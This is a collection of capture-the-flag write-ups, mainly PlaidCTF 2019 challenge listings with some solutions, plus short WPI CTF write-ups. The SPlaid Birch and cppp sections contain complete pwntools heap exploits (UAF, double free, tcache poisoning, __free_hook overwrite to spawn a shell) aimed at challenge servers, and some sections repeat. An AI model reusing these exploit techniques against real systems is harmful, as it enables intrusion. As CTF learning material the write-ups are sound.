If we run the program, it will abort. After a little bit reverse engineering, it seems that we need to find the parameter input such that the abort will not be called, and then the flag will be generated.
cprint(&v32, (__int64)"And I bought a ton of extra parmesan!", v10, v11, v12, v13); mysleep(&v32, 5uLL); cprint(&v33, (__int64)"Anyway, we brought you guys a gift.", v14, v15, v16, v17); mysleep(&v33, 1uLL); cprint(&v32, (__int64)"It's a flag!", v18, v19, v20, v21); mysleep(&v32, 5uLL); ptr = (void *)sub_555555555524(func_tab); cprint( &func_tab[8].name, (__int64)"Let me take a look. It seems to say\n\tPCTF{%s}.", (__int64)ptr, (__int64)&func_tab[8], v23, v24);
Thus what if we cancel the abort function by putting a `ret` instruction at the `plt` entry of `abort` function? Also to make it less deterministic I also cancelled the `mysleep` function. Then I ran it directly and it seems that a deadlock situation is created, but when I ran it using `gdb`, the flag is printed!
## 250 Reversing / big maffs ##
**Description**
> Do you have enough memory? [big_maffs](files/big_maffs_63f40a7dafe4a8350c4c06478b3685fd)
**Files provided**
- [`big_maffs_63f40a7dafe4a8350c4c06478b3685fd`](files/bigmaffs-big_maffs_63f40a7dafe4a8350c4c06478b3685fd)
## 50 Reversing / i can count ##
**Description**
> Let's do this together. You do know how to [count](files/i_can_count_8484ceff57cb99e3bdb3017f8c8a2467), don't you?
**Files provided**
- [`i_can_count_8484ceff57cb99e3bdb3017f8c8a2467`](files/icancount-i_can_count_8484ceff57cb99e3bdb3017f8c8a2467)
**Solution**
(TODO)
## 250 Reversing / The .Wat ness ##
**Description**
> The .Wat ness is open for testing!> > http://watness.pwni.ng:7744/> > When it came out in 2016, the Witness impressed with its ability to gradually teach new players the rules of the game by simply having them play it. With the .Wat ness, we take this just a small step further.
**No files provided**
## 280 Web / Triggered ##
**Description**
> I stared into the abyss of microservices, and it stared back. I found something utterly terrifying about the chaos of connections.> > "Screw this," I finally declared, "why have multiple services when the database can do everything just fine on its own?"> > And so on that glorious day it came to be that everything ran in plpgsql.
**No files provided**
## 300 Web / Potent Quotables ##
**Description**
> I set up a little quotes server so that we can all share our favorite quotes with each other. I wrote it in Flask, but I decided that since it's mostly static content anyway, I should probably put some kind of caching layer in front of it, so I wrote a [caching reverse proxy](files/potent_proxy_9b166042cc0a265a3749b8649e13fcea). It all seems to be working well, though I do get this weird error when starting up the server:> > * Environment: production> WARNING: Do not use the development server in a production environment.> Use a production WSGI server instead.> > I'm sure that's not important.> > Oh, and don't bother trying to go to the /admin page, that's not for you.
**Files provided**
- [`potent_proxy_9b166042cc0a265a3749b8649e13fcea`](files/potentquotables-potent_proxy_9b166042cc0a265a3749b8649e13fcea)
|
# 2019-04-12-PlaidCTF #
[CTFTime link](https://ctftime.org/event/743) | [Website](http://plaidctf.com/)
---
## Challenges ##
### Crypto ###
- [ ] [600 SPlaid Cypress](#600-crypto--splaidcypress) - [ ] [150 R u SAd?](#150-crypto--rusad) - [ ] [200 Horst](#200-crypto--horst)
### Misc ###
- [x] [1 Sanity Check](#1-misc--sanitycheck) - [x] [250 Everland](#250-misc--everland) - [x] [100 can you guess me](#100-misc--canyouguessme) - [x] [10 docker](#10-misc--docker) - [x] [100 Space Saver](#100-misc--spacesaver) - [ ] [333 graffiti](#333-misc--graffiti) - [x] [150 A Whaley Good Joke](#150-misc--awhaleygoodjoke) - [x] [200 Project Eulernt](#200-misc--projecteulernt)
### Pwnable ###
- [ ] [666 Spectre](#666-pwnable--spectre) - [ ] [500 Suffarring](#500-pwnable--suffarring) - [x] [300 SPlaid Birch](#300-pwnable--splaidbirch) - [ ] [250 Plaid Adventure II](#250-pwnable--plaidadventureii) - [x] [150 cppp](#150-pwnable--cppp)
### Reversing ###
- [ ] [500 Plaid Party Planning III 2](#500-reversing--plaidpartyplanningiii2) - [x] [500 Plaid Party Planning III](#500-reversing--plaidpartyplanningiii) - [ ] [250 big maffs](#250-reversing--bigmaffs) - [x] [50 i can count](#50-reversing--icancount) - [ ] [250 The .Wat ness](#250-reversing--thewatness)
### Web ###
- [ ] [280 Triggered](#280-web--triggered) - [ ] [300 Potent Quotables](#300-web--potentquotables)
---
## 600 Crypto / SPlaid Cypress ##
**Description**
> I came up with this carbon-neutral cryptosystem and hid my secrets in the [forest](files/splaid-cypress_c3a8151251a3bcd2eac5f176112e9db9.zip). Can you help them find their way out?
**Files provided**
- [`splaid-cypress_c3a8151251a3bcd2eac5f176112e9db9`](files/splaidcypress-splaidcypress_c3a8151251a3bcd2eac5f176112e9db9.zip)
## 150 Crypto / R u SAd? ##
**Description**
> Tears dripped from my face as I stood over the bathroom sink. Exposed again! The tears melted into thoughts, and an idea formed in my head. [This](files/rusad_ece608061c4dd2d74b6011a5c7a7f83d.zip) will surely keep my secrets safe, once and for all. I crept back to my computer and began to type.
**Files provided**
- [`rusad_ece608061c4dd2d74b6011a5c7a7f83d`](files/rusad-rusad_ece608061c4dd2d74b6011a5c7a7f83d.zip)
## 200 Crypto / Horst ##
**Description**
> They say 3 rounds is provably secure, right? [Download](files/horst_1413814aa07a564df58dd90f700b2afd.tgz)
**Files provided**
- [`horst_1413814aa07a564df58dd90f700b2afd`](files/horst-horst_1413814aa07a564df58dd90f700b2afd.tgz)
## 1 Misc / Sanity Check ##
**Description**
> Let's make sure things are up and running: flags generally look like PCTF{welcome to PlaidCTF} unless we tell you otherwise.
**No files provided**
**Solution**
(TODO)
## 250 Misc / Everland ##
**Description**
> In a darkened land, a hero must fight for their flag! [Source](files/everland_19f72e788727d36b0200b0d9507aeb3f.sml)> > running at everland.pwni.ng:7772
**Files provided**
- [`everland_19f72e788727d36b0200b0d9507aeb3f`](files/everland-everland_19f72e788727d36b0200b0d9507aeb3f.sml)
**Solution**
(TODO)
## 100 Misc / can you guess me ##
**Description**
> Here's the source to a guessing game: [here](files/can-you-guess-me-53d1aa54ca7d7151fcd2c48ce36d1bdb.py)> > You can access the server at nc canyouguessme.pwni.ng 12349
**Files provided**
- [`can-you-guess-me-53d1aa54ca7d7151fcd2c48ce36d1bdb`](files/canyouguessme-canyouguessme53d1aa54ca7d7151fcd2c48ce36d1bdb.py)
**Solution**
(TODO)
## 10 Misc / docker ##
**Description**
> docker pull whowouldeverguessthis/public
**No files provided**
**Solution**
(TODO)
## 100 Misc / Space Saver ##
**Description**
> we couldn't think of anything cute so [here](files/space_saver-90a5a93dfdda2d0333f573eb3fac9789.dd) you go
**Files provided**
- [`space_saver-90a5a93dfdda2d0333f573eb3fac9789`](files/spacesaver-space_saver90a5a93dfdda2d0333f573eb3fac9789.dd)
**Solution**
(TODO)
## 333 Misc / graffiti ##
**Description**
> [QUAAAAAKE](files/graffiti-0baaf6c57f4f3efbed1e0d57bc02a13a.pcap)> > In lieu of a description, please watch this video. Alternate link
**Files provided**
- [`graffiti-0baaf6c57f4f3efbed1e0d57bc02a13a`](files/graffiti-graffiti0baaf6c57f4f3efbed1e0d57bc02a13a.pcap)
## 150 Misc / A Whaley Good Joke ##
**Description**
> You'll have a whale of a time with [this one](files/pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89)! I couldn't decide what I wanted the flag to be so I alternated adding and removing stuff in waves until I got something that looked good. Can you dive right in and tell me what was so punny?
**Files provided**
- [`pctf-whales_169aeb74f82dcdceb76e36a6c4c22a89`](files/awhaleygoodjoke-pctfwhales_169aeb74f82dcdceb76e36a6c4c22a89)
**Solution**
(TODO)
## 200 Misc / Project Eulernt ##
**Description**
> Guys, guys, don’t fight. I’m sure we’ll be able to come up with something roughly equal.> source> eulernt.pwni.ng:5555> > NOTE: We originally uploaded the wrong version. It is still available here if you really want it: wrong version.
**No files provided**
**Solution**
(TODO)
## 666 Pwnable / Spectre ##
**Description**
> Read the flag. Don't trust anything.> > Download the [vm](files/spectre_161f05f267601806bdcd2c499fbf3930). Workers are running Ubuntu 18.04 on GCE with 1 vCPU and 1 GB of memory.
**Files provided**
- [`spectre_161f05f267601806bdcd2c499fbf3930`](files/spectre-spectre_161f05f267601806bdcd2c499fbf3930)
## 500 Pwnable / Suffarring ##
**Description**
> Some days I want to do string manipulation. And I want to do it fast! This guy is optimal up to log factors.> [files](files/suffarring_9617710f014cef44de2baac6219ff38d.zip)> nc suffarring.pwni.ng 7361
**Files provided**
- [`suffarring_9617710f014cef44de2baac6219ff38d`](files/suffarring-suffarring_9617710f014cef44de2baac6219ff38d.zip)
## 300 Pwnable / SPlaid Birch ##
**Description**
> I make sure never to use scanf("%s") when doing competitive programming so that my solutions don't have buffer overflows. But writing algorithms is hard.> files> splaid-birch.pwni.ng:17579
**No files provided**
**Solution**
### Reverse Engineering
`libsplaid.so.1` implements a tree-like data structure, should be binary tree, not sure it is AVL or not. The way to use it is to put the data structure as a field, and access the original data structure by using a negative offset, a common way to implement data structure without template in C.
However, the negative offset is annoying, since IDA cannot deal it very well, especially for function `0x555555554D4E`, which is hard to understand without proper decompile. My way to solve this is to copy the assembly out, change all `rdi` to `rdi+0x28` (so the argument becomes the original structure not the pointer to the field), then re-assemble using anything you want (I used `asm` in `pwntools`), and then patch the function using the result. Note that it will not be patched into executable to be executed, it is only patched into IDA database to help the analysis.
```python#asm.py, codes is the assembly code copied from IDAprint hexlify(asm(codes, arch='amd64'))
#fixoff.pyfrom binascii import unhexlifydef patch_func(func_addr, hexchar): func_end = FindFuncEnd(func_addr) data = unhexlify(hexchar) size = func_end - func_addr assert size >= len(data) for i in xrange(len(data)): PatchByte(func_addr + i, ord(data[i]))```
There might be better way to patch it such as using `IDAPython` to re-assemble directly, but I did not install `keypatch`.
Actually I did not reverse the whole binary even when I solved it, and I still don't know what function `0x555555554D4E` is doing.
### Exploitation
The vulnerability comes from the OOB of
```c__int64 __fastcall select(manager *a1, __int64 a2){ data *v2; // rbx
v2 = a1->buf[a2]; // oob sp_select(a1, &v2->btent); return v2->var3;}
__int64 __fastcall sp_select(manager *a1, btnode *a2){ __int64 result; // rax
result = (__int64)sub_894(a2, a1->some_calc); a1->root = (btnode *)result; return result;}
btnode *__fastcall sub_894(btnode *cur, void (__fastcall *a2)(btnode *)){ btnode *cur_; // rbx btnode *v3; // rdi btnode *v4; // rax
cur_ = cur; if ( !cur ) return cur_; v3 = cur->parent; if ( !v3 ) //want this to be true, so `cur` will be returned directly return cur_;//remaining part is not important}```
To exploit it, we can let `select` to choose a pointer that is on the heap, this can either be pointers that should be on the heap, or can be the pointer that we faked on the heap. Then this pointer will be regarded as `data` structure, as shown below
```assembly00000000 data struc ; (sizeof=0x48, align=0x8, mappedto_6)00000000 var2 dq ?00000008 var3 dq ?00000010 num dq ?00000018 sum dq ?00000020 idx dq ?00000028 btent btnode ?00000048 data ends
00000000 manager struc ; (sizeof=0x38, align=0x8, mappedto_7)00000000 root dq ? ; XREF: main+39/w00000008 compare dq ? ; XREF: main+41/w00000010 some_calc dq ? ; XREF: main+4A/w00000018 sub_555555554D36 dq ? ; XREF: main+53/w00000020 next_size dq ? ; XREF: main+6E/w00000028 cur_size dq ? ; XREF: main+5C/w00000030 buf dq ? ; XREF: main+65/w00000038 manager ends
00000000 btnode struc ; (sizeof=0x20, align=0x8, copyof_10)00000000 parent dq ? ; offset00000008 lnode dq ? ; offset00000010 rnode dq ? ; offset00000018 sum2 dq ?00000020 btnode ends```
In order to make it not crash, we don't want this faked structure to get into complicated algorithm, so we want it to return from `sub_894` directly, that is to make `parent == null`, which is to make `[p + 0x28] == nullptr`. Also, since it will print the value of `var3`, we want `[p + 8] == address_we_want_to_leak`.
I think the comments in exploit explain my method well :)
```pythonfrom pwn import *
g_local=Truecontext(log_level='debug', arch='amd64')e = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
if g_local: sh = process("./splaid-birch", env={'LD_PRELOAD':'./libsplaid.so.1'}) gdb.attach(sh)else: sh = remote("splaid-birch.pwni.ng", 17579)
sendnum = lambda x: sh.sendline(str(x & 0xffffffffffffffff)) recvnum = lambda : int(sh.recvuntil('\n'), 10)
def add(v2, v3=0): sendnum(5) sendnum(v2) sendnum(v3)
def select(idx): sendnum(4) sendnum(idx) return recvnum()
def delete(v2): sendnum(1) sendnum(v2)
#0. prepareadd(3,0)add(-0x28, 1) #used to clear root by producing nullptr(not useful)add(2,0)
#rearrange heapdelete(3)delete(2)delete(-0x28)add(3,0)add(-0x28, 1)add(2,0)
#1. leak heap#find a pointer in the heap such that# [p + 0x28] == nullptr# [p + 8] == heap addr#that is pointer to btnode with lnode not null# => p == 0x555555758398heap_addr = select(0x10a8/8) - 0x1348print hex(heap_addr)
select(5) # resume the root, idx == 5 is var2 == 2
#2. leak libc#construct a pointer in the heap such that# [p + 0x28] == nullptr# [p + 8] == libc addr
# use manager.buf to construct unsorted binfor i in xrange(0, 0x90): add(4 + i)delete(0x35) # construct [p + 0x28] == nullptrfor i in xrange(0x90, 0xa0-5): add(4 + i)# p == 0x3150empty_root2 = heap_addr + 0x57c8add(empty_root2) # used to prevent cyclingempty_root = heap_addr + 0x5788add(empty_root) # used to prevent cyclingadd(heap_addr + 0x3100)add(u64("/bin/sh\x00")) #some preparation for shell
hv2 = heap_addr + 0x3150add(hv2)
libc_addr = select(-7296 / 8) - 0x3ebca0print hex(libc_addr)
select(0x528/8) # the one with var2 == heap150 is root
#3. get shell#delete a root node with parent == nullptr#select such that root points to the freed root node#free it, cause double free#tcache poison to rewrite __free_hookdelete(hv2) #delete rootselect(-7456/8) #reset root to freed root nodedelete(0) #double free, 0x50 chunk poisoned, var2 == next == nullptr == 0select(-7536/8) #prevent cycle maybe? it will loop forever if we don't have this#reset the root to prevent cycling, the fake root must be empty
add(libc_addr + e.symbols["__free_hook"])select(-7616/8) #reset the root to prevent cycling, the fake root must be emptyadd(libc_addr + 0x4f322) # consume binadd(libc_addr + e.symbols["system"]) # rewrite here
add(u64("/bin/sh\x00")) delete(u64("/bin/sh\x00"))
sh.interactive()```
## 250 Pwnable / Plaid Adventure II ##
**Description**
> Embark on another adventure! Restore from the savefile "flag.glksave" on the server to get the flag. (Apologies to Zarf for making a Glulx pwnable.)> > stty -icanon -echo> nc plaidadventure2.pwni.ng 6910> stty sane> > download
**No files provided**
## 150 Pwnable / cppp ##
**Description**
> C++ is hard.> cppp.pwni.ng 4444> [binary](files/cppp_58fc210859e4c5e43d051b6476cbc9f7), libc
**Files provided**
- [`cppp_58fc210859e4c5e43d051b6476cbc9f7`](files/cppp-cppp_58fc210859e4c5e43d051b6476cbc9f7)
**Solution**
### Reverse Engineering
The C++ is quite hard to reverse, since there are a lot of inline functions. The key is to recognize `std::vector` and `std::basic_string` quickly, which is done by debugging and guessing. Don't try to get into static analysis of STL codes, which is hard and unnecessary to understand.
```cstruct string{ char *p; size_t len; size_t max_len; __int64 field_18;};struct kv{ int buf_size; char *p_buf; string name;};struct vector{ kv *beg; kv *end; kv *max_end;};```
The vulnerability comes from deleting a element in the middle. It will not `delete` the element we want to delete but will delete the last element, which causes UAF.
```citem = &data.beg[idx_1];if ( data.end != &item[1] ) // element to delete is not last one{ v22 = (char *)data.end - (char *)(item + 1); next_to_end_len = 0xAAAAAAAAAAAAAAABLL * (v22 >> 4); //magic compiler optimization // == v22 / 0x30 if ( v22 > 0 ) { v24 = &item->name; do { v25 = (int)v24[1].p; v26 = v24; v24 = (string *)((char *)v24 + 48); LODWORD(v24[-2].p) = v25; v24[-2].len = v24[-1].field_18; std::__cxx11::basic_string::_M_assign(v26, v24); --next_to_end_len; } while ( next_to_end_len ); }}v27 = data.end;v28 = data.end[-1].p_buf;--data.end;if ( v28 ) operator delete[](v28);v15 = v27[-1].name.p;v27[-1].p_buf = 0LL;if ( v15 != (char *)&v27[-1].name.max_len ) goto LABEL_18;```
The loop body is a bit hard to understand due to compiler optimization, but it is clear if we look at assembly
```assemblyloc_555555555640: ; get the next bufsizemov eax, [rbx+20h]mov rdi, rbxadd rbx, 30h ; rbx == next stringmov [rbx-40h], eax ; set this bufsize as next bufsizemov rax, [rbx-8] ; get next bufmov [rbx-38h], rax ; this buf = next bufmov rsi, rbx ; this string = next stringcall _M_assignsub rbp, 1jnz short loc_555555555640 ; get the next bufsize```
I think this is the copy constructor of `kv`
### Exploitation
The C++ heap is a bit messy since many copy constructor will be called, and a long `std::string` is constructed by continuously appending character, in which `malloc/free` may be called to extend the chunk size. I successfully constructed a leak by simply trial and error. :)
```pythonfrom pwn import *
g_local=Truecontext(log_level='debug', arch='amd64')e = ELF("/lib/x86_64-linux-gnu/libc-2.27.so")
if g_local: sh = process("./cppp") gdb.attach(sh)else: sh = remote("cppp.pwni.ng", 7777)
sh.recvuntil("Choice: ")
def add(name="1", buf="2"): sh.sendline("1") sh.recvuntil("name: ") sh.sendline(name) sh.recvuntil("buf: ") sh.sendline(buf) sh.recvuntil("Choice: ")
def remove(idx): sh.sendline("2") sh.recvuntil("idx: ") sh.sendline(str(idx)) sh.recvuntil("Choice: ")
def view(idx): sh.sendline("3") sh.recvuntil("idx: ") sh.sendline(str(idx)) ret = sh.recvuntil('\n') sh.recvuntil("Choice: ") return ret[:-1]
#1. leak heap (don't need)# add() #0# add("uaf") #1# remove(0) #1->0# heap_addr = u64(view(0) + '\x00\x00') - 0x13290# print hex(heap_addr)#now 0 is UAF don't touch it
#2. leak libc, want UAF of unsorted binadd() #0add("U" * 0x800, 'A' * 0x800) #1add("sep") #2 seperator#also, it seems in this operation the vector will be extended,#copy constructor of `kv` will also be called, #(btw I guess the source code did not use r-value reference in C++11)#I think it is this that makes leak possible#but it was found by trial and error initially
remove(2)remove(0) # 1->0
libc_addr = u64(view(0) + '\x00\x00') - 0x3ebca0print hex(libc_addr)
#3. rewrite __free_hook and getshelladd() #1add('\x00', 'D' * 0xb0) #2
remove(1)remove(1)#double free
#0xc0 tcache poisonedadd('\x00', p64(libc_addr + e.symbols["__free_hook"]).ljust(0xb0, '\x00'))add('\x00', p64(libc_addr + e.symbols["system"]).ljust(0xb0, '\x00'))
sh.sendline("1")sh.recvuntil("name: ")sh.sendline("/bin/sh")sh.recvuntil("buf: ")sh.sendline("/bin/sh")
sh.interactive()```
## 500 Reversing / Plaid Party Planning III 2 ##
**Description**
> [This binary](files/pppiii_450cfae15d4434c4f5fe320fae78ec40) has a fix for an unintentional solution. Let's keep the party going.> > NOTE: We have pushed an updated binary. This update fixes a bug in the check function and should hopefully make the check function easier to understand. The diff with the binary below should be minimal. Apologies.> > The previous Plaid Party Planning III 2 binary.
**Files provided**
- [`pppiii_450cfae15d4434c4f5fe320fae78ec40`](files/plaidpartyplanningiii2-pppiii_450cfae15d4434c4f5fe320fae78ec40)
## 500 Reversing / Plaid Party Planning III ##
**Description**
> This year, we're having another party. We managed to come to a consensus to have [Indian food](files/pppiii-b73804b431586f8ecd4a0e8c0daf3ba6), but I can't figure out where everyone should sit. Can you help us make sure the dinner goes off without a hitch?
**Files provided**
- [`pppiii-b73804b431586f8ecd4a0e8c0daf3ba6`](files/plaidpartyplanningiii-pppiiib73804b431586f8ecd4a0e8c0daf3ba6)
**Solution**
This is actually a very easy challenge, I don't know why it worth 500 points...
If we run the program, it will abort. After a little bit reverse engineering, it seems that we need to find the parameter input such that the abort will not be called, and then the flag will be generated.
cprint(&v32, (__int64)"And I bought a ton of extra parmesan!", v10, v11, v12, v13); mysleep(&v32, 5uLL); cprint(&v33, (__int64)"Anyway, we brought you guys a gift.", v14, v15, v16, v17); mysleep(&v33, 1uLL); cprint(&v32, (__int64)"It's a flag!", v18, v19, v20, v21); mysleep(&v32, 5uLL); ptr = (void *)sub_555555555524(func_tab); cprint( &func_tab[8].name, (__int64)"Let me take a look. It seems to say\n\tPCTF{%s}.", (__int64)ptr, (__int64)&func_tab[8], v23, v24);
Thus what if we cancel the abort function by putting a `ret` instruction at the `plt` entry of `abort` function? Also to make it less deterministic I also cancelled the `mysleep` function. Then I ran it directly and it seems that a deadlock situation is created, but when I ran it using `gdb`, the flag is printed!
## 250 Reversing / big maffs ##
**Description**
> Do you have enough memory? [big_maffs](files/big_maffs_63f40a7dafe4a8350c4c06478b3685fd)
**Files provided**
- [`big_maffs_63f40a7dafe4a8350c4c06478b3685fd`](files/bigmaffs-big_maffs_63f40a7dafe4a8350c4c06478b3685fd)
## 50 Reversing / i can count ##
**Description**
> Let's do this together. You do know how to [count](files/i_can_count_8484ceff57cb99e3bdb3017f8c8a2467), don't you?
**Files provided**
- [`i_can_count_8484ceff57cb99e3bdb3017f8c8a2467`](files/icancount-i_can_count_8484ceff57cb99e3bdb3017f8c8a2467)
**Solution**
(TODO)
## 250 Reversing / The .Wat ness ##
**Description**
> The .Wat ness is open for testing!> > http://watness.pwni.ng:7744/> > When it came out in 2016, the Witness impressed with its ability to gradually teach new players the rules of the game by simply having them play it. With the .Wat ness, we take this just a small step further.
**No files provided**
## 280 Web / Triggered ##
**Description**
> I stared into the abyss of microservices, and it stared back. I found something utterly terrifying about the chaos of connections.> > "Screw this," I finally declared, "why have multiple services when the database can do everything just fine on its own?"> > And so on that glorious day it came to be that everything ran in plpgsql.
**No files provided**
## 300 Web / Potent Quotables ##
**Description**
> I set up a little quotes server so that we can all share our favorite quotes with each other. I wrote it in Flask, but I decided that since it's mostly static content anyway, I should probably put some kind of caching layer in front of it, so I wrote a [caching reverse proxy](files/potent_proxy_9b166042cc0a265a3749b8649e13fcea). It all seems to be working well, though I do get this weird error when starting up the server:> > * Environment: production> WARNING: Do not use the development server in a production environment.> Use a production WSGI server instead.> > I'm sure that's not important.> > Oh, and don't bother trying to go to the /admin page, that's not for you.
**Files provided**
- [`potent_proxy_9b166042cc0a265a3749b8649e13fcea`](files/potentquotables-potent_proxy_9b166042cc0a265a3749b8649e13fcea)
|
I tried putting the writeup in here but it's just so ugly.
Here is a link: [https://ioannis.ky/cronwriteup.html](https://ioannis.ky/cronwriteup.html)
If you don't want to click on the link here's the writeup:# crond
## author: ikyriazis
```Why not roll your own version of cron?ssh [email protected]pass: they will never guess itBrought to you by acurless and SuckMore Software, a division of WPI Digital Holdings Ltd.```
We are told to ssh into a machine and we are given a password. The first thing we see when we enter is a shell. Hmmm. Where can we go from here? Let's look at the hint. `Why not roll your own version of cron?` Ok. Cron is a process, let's check if it's running. To do this, we run `top`. Hmmm we get `sh: top: command not found`. Bummer. SuckMore really does suck. Let's try `ps`. Hmmm still doesn't work.

Wait a second! In linux, everything is a file. That must mean processes are files too! Where are processes stored? In the `/proc` directory, which is a fitting name. Let's `cd` into that directory. If we `ls` we see a bunch of files and directories. If we `ls` again we see that 2 of those directories have changed. The numbers we see are PIDs. Process ids allow us to distinguish one process from another.

Let's go into process 1's folder. If we `ls` again we see a bunch of different files and directories. A particularly interesting file is `cmdline` because it can tell us the cmdline arguments. Let's `cat` that and see what's init (not a typo). It prints out `/bin/bash/bin/init_d`.

Process 1 is init. Linux uses this process to spawn all other processes. If you are on a linux machine, and are viewing this on a web browser, init is one of your web browser's ancestors. This isn't the cron process. Let's stop wasting time and find it. We list the contents of 10, `cat` cmdline, and see that it prints `suctf`. Not cron. 12 isn't cron either. The next two are constantly changing so it would be no use trying to enter them. Let's see what's in 9. We get `/bin/bash/usr/bin/fakecron` when we print `cmdline`.

AHA! This is the cron process! The cmdline arguments tell us that fakecron is stored at `/usr/bin`. Let's go there! If we `cat` fakecron we are able to see the source code that acurless is very _not_ proud of.
```bash#!/bin/bash# Cron. But worse.## Copyright (c) 2019, SuckMore Software, a division of WPI Digital Holdings Ltd.# Redistribution and use in source and binary forms, with or without# modification, are permitted provided that the following conditions are met:# 1. Redistributions of source code must retain the above copyrig# notice, this list of conditions and the following disclaimer.# 2. Redistributions in binary form must reproduce the above copyright# notice, this list of conditions and the following disclaimer in the# documentation and/or other materials provided with the distribution.# 3. All advertising materials mentioning features or use of this software# must display the following acknowledgement:# This product includes software developed by SuckMore Software, a division# of WPI Digital Holdings Ltd.# 4. Neither the name of the SuckMore Software, a division of WPI Digital Holdings# Ltd, nor the names of its contributors may be used to endorse or promote# products derived from this software without specific prior written permission.## THIS SOFTWARE IS PROVIDED BY SuckMore Software, a division of# WPI Digital Holdings Ltd., ''AS IS'' AND ANY EXPRESS OR IMPLIED WARRANTIES,# INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND# FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL# SuckMore Software, a division of WPI Digital Holdings Ltd.# DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES# (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES;# LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND# ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT# (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS# SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
file="/etc/deadline"
cron() { second=0 minute=0 hour=0 day=1; month=1; year=2019;
while true; do sleep 1; target_second=`cut -d " " -f 6 $file` target_minute=`cut -d " " -f 5 $file` target_hour=`cut -d " " -f 4 $file` target_day=`cut -d " " -f 3 $file` target_month=`cut -d " " -f 2 $file` target_year=`cut -d " " -f 1 $file`
if [[ "$second" -eq 59 ]]; then minute=$((minute+1)); second=0; elif [[ "$minute" -eq 59 ]]; then hour=$((hour+1)); second=0; minute=0; else second=$((second+1)); fi
if [[ "$year" -eq "$target_year" ]] \ && [[ "$month" -eq "$target_month" ]] \ && [[ "$day" -eq "$target_day" ]] \ && [[ "$hour" -eq "$target_second" ]] \ && [[ "$minute" -eq "$target_minute" ]] \ && [[ "$second" -eq "$target_hour" ]]; then # echo "WPI{}" > /home/ctf/flag.txt exec_flag fi
rm /etc/faketimerc echo "$year-$month-$day $hour:$minute:$second" > /etc/faketimerc done}
cron &```
To summarize, the code takes in a date from `/etc/deadline` and checks to see if it is currently that date. If it is, it runs exec_flag which I assume prints out the flag to `/home/ctf/flag.txt`. We can make that happen multiple ways. 1) We can change `/etc/deadline` to be a few seconds from the current time and 2) We can `echo "2020-1-1 0:1:0"` into `/etc/faketimerc`. The second way fails because we don't have permission to write to `/etc/faketimerc`. Let's use `vi` to change the deadline. Hmm that didn't work either! Let's check `/etc/faketimerc` to make sure that our deadline is correct. Oh!! The system thinks that it is `2019-1-1 0:4:28`. Let's change the deadline to a few seconds from this time. `2019-1-1 0:6:0`. Let's wait now until `/etc/faketimerc` is `2019-1-1 0:6:0`. Ok we're good. Let's check `/home/ctf/flag.txt`. Voila!

|
# Project Eulernt (Misc 200)
We get a python source, [eulernt_6d26d176de9f441923057d2b5c14f126.py](eulernt_6d26d176de9f441923057d2b5c14f126.py) and a host,`eulernt.pwni.ng:5555`, where that code is running.
Analysing the code we can see that it requests for a number that is both a divisor of _N = 333!_ (333-smooth number) and close to its square root (_sN_),with an relative error margin of _1e-8_.
We build a solution that just gets the factors of _N_, randomly shuffles them and check if we get any subsequence with a product within the valid range.We first write it in python ([eulernt.py](eulernt.py)), but since it takes a while, we rewrite it in C++ too ([eulernt.cc](eulernt.cc)).
We then connect to the server and get the flag.
```sh$ c++ eulernt.cc -lgmp -lgmpxx -O3$ ./a.out 3214724638244592338929574336157302572951323085582819302449269218432782841988198693324942361005598255499445390916417366573442777402935092163167928803153708492324124799012987236567367031831505351605030172818940177625669924447673041630726404543125348067833208617162000948710471059133188661284703535575859200000000000000000000000000000000000000000000000$ nc eulernt.pwni.ng 5555Enter number: 3214726332154755748991079128846351062560778451862637883528691274756654374878844647025079591940578176759650427443606854127454330464131553816664001382397024890787110816276254358916583147465182493394800235346889527243496491766897151517308056569578296879300485562874711359654341221896407523796447391678839548240290864168960000000000000000000000000000000PCTF{R3fr3sh1ngly_Sm00th}```
So the flag is `PCTF{R3fr3sh1ngly_Sm00th}`. |
The challenge wants us to access `/cgi-bin/`, but all we try gives 403 forbidden. After a hint is given out, we realise that `/` is actually mapped to `/~vulngeek/`, so we can access `cgi-bin` through `/~vulngeek/cgi-bin/` |
# Shifty BoiHardware
## Challenge
Seed: 6'b111111 Hint: {0xbc, 0x1c, 0x56, 0x06, 0xab, 0xb5, 0x61, 0xa0, 0xe2, 0x8b, 0x55, 0xed, 0x74, 0xdd, 0x2f, 0x60}
made by Ed Krawczyk.

## Solution
Linear Feedback Shift Register
Since 6 registers are used, the combined bits cannot be used to form a XOR cipher.
The output from REG0 is used to make the bitstream. For every 8 shifts, we get a byte from the output. This is then used using XOR cipher with the hint.
I implemented a Shift Register in C and then did an XOR cipher with the hint.
[solve.c](solve.c)
Running the code.
$ gcc solve.c -o sol && ./sol -01-03-07-0f-1f-3f-3f-3f-> 0x5f = _ -01-03-03-0b-0b-0b-4b-4b-> 0x64 = d -00-00-00-08-08-28-28-a8-> 0x75 = u -01-03-03-0b-1b-1b-1b-1b-> 0x6f = o -01-03-07-0f-1f-1f-1f-9f-> 0x72 = r -01-01-05-05-05-25-25-25-> 0x70 = p -00-00-04-04-14-14-54-d4-> 0x5f = _ -01-01-05-0d-0d-0d-0d-8d-> 0x6f = o -01-03-07-0f-0f-0f-4f-cf-> 0x6f = o -00-02-02-02-12-12-12-12-> 0x73 = s -00-02-02-0a-0a-2a-6a-ea-> 0x5f = _ -00-02-06-06-06-06-46-c6-> 0x6d = m -01-03-07-07-07-27-67-67-> 0x61 = a -01-01-01-09-09-09-09-09-> 0x5f = _ -01-01-05-05-15-35-75-75-> 0x69 = i -01-03-03-03-03-23-63-e3-> 0x5f = _ Flag = _i_am_soo_proud_
## Flag
WPI{i_am_soo_proud} |
# coffeegateHardware
## Challenge
Danny the intern spilled coffee on my circuit! Can you help me recover my work?
Flag is in the format flag{...}. Submit it in the format WPI{...}.
made by John Faria2:128

## Solution
Writeup in PowerPoint slides

